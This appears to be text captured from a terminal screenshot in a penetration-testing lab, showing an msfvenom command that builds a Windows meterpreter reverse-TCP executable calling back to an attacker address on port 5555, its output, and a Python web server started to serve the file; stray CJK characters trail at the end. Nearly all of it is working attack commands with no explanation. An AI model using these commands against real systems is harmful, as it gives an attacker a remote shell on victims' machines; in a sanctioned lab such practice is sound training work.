 10.0.2.15 10.10.14.64 10.10.11.251 40% 07:07 PM
❯ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.64 LPORT=5555 -f exe > exploit.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
五
条
悟